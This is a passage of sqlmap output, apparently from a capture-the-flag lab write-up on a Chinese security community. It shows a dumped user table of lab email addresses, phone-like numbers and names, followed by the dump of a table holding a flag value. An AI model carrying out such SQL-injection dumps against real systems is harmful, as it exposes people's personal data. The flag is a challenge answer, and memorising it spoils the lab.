 | 481 | heyuan@xiaorang.lab | 18710821773 | HE YUAN |
| 482 | mazhen@xiaorang.lab | 18698248638 | MA ZHEN |
| 483 | shouchun@xiaorang.lab | 15241369178 | SHOU CHUN |
| 484 | liuzhe@xiaorang.lab | 18530936084 | LIU ZHE |
| 485 | fengbo@xiaorang.lab | 15812110254 | FENG BO |
| 486 | taigongyuan@xiaorang.lab | 15943349034 | TAI GONG YUAN |
| 487 | gesheng@xiaorang.lab | 18278508909 | GE SHENG |
| 488 | songming@xiaorang.lab | 13220512663 | SONG MING |
| 489 | yuwan@xiaorang.lab | 15505678035 | YU WAN |
| 490 | diaowei@xiaorang.lab | 13052582975 | DIAO WEI |
| 491 | youyi@xiaorang.lab | 18036808394 | YOU YI |
| 492 | rongxianyu@xiaorang.lab | 18839918955 | RONG XIAN YU |
| 493 | fuyi@xiaorang.lab | 15632151678 | FU YI |
| 494 | linli@xiaorang.lab | 17883399275 | LIN LI |
| 495 | weixue@xiaorang.lab | 18672465853 | WEI XUE |
| 496 | hejuan@xiaorang.lab | 13256081102 | HE JUAN |
| 497 | zuoqiutai@xiaorang.lab | 18093001354 | ZUO QIU TAI |
| 498 | siyi@xiaorang.lab | 17873307773 | SI YI |
| 499 | shenshan@xiaorang.lab | 18397560369 | SHEN SHAN |
| 500 | tongdong@xiaorang.lab | 15177549595 | TONG DONG |
[17:56:37] [INFO] table 'oa_db.oa_users' dumped to CSV file '/root/.local/share/sqlmap/output/172.22.6.38/dump/oa_db/oa_users.csv'
[17:56:37] [INFO] fetching columns for table 'oa_f1Agggg' in database 'oa_db'
[17:56:37] [INFO] fetching entries for table 'oa_f1Agggg' in database 'oa_db'
Database: oa_db
Table: oa_f1Agggg
[1 entry]
| id | flag02 |
| 1 | flag{b142f5ce-d9b8-4b73-9012-ad75175ba029} |
[17:56:37] [INFO] table 'oa_db.oa_f1Agggg' dumped to CSV file '/root/.local/share/sqlmap/output/172.22.6.38/dump/oa_db/oa_f1Agggg.csv'
[17:56:37] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.22.6.38'
[17:56:37] [WARNING] your sqlmap version is outdated
[*] ending @ 17:56:37 /2024-01-15/
先知社区